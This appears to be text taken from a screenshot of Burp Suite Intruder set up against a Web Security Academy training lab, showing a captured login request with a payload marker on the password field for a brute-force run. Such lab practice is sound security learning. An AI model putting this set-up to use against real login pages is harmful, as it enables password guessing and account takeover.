 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0c00e80368a00dc059480400d500e7.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a0c00e80368a00dc059480400d500e7.web-security-academy.net
3 Cookie: session=WHQDgzL2o5kE1BRcjdxOzwUMSp7HGVzf
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0c00e80368a00dc059480400d500e7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0c00e80368a00dc059480400d500e7.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=att&password=§peter§